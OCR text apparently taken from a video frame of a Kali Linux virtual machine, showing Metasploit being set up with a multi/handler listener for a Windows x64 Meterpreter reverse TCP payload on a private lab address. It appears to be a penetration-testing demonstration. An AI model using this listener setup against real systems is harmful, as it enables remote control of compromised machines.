 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
21:14
PS> kurniawan@kali: /home/kurniawan
File Actions Edit View Help
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.2.22-dev ]
+ -- --=[ 2256 exploits - 1187 auxiliary - 402 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf6 exploit(multi/handler) > set LPORT 9999
LPORT => 9999
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.15:9999
Right Ctrl
Kurniawan Inspektor...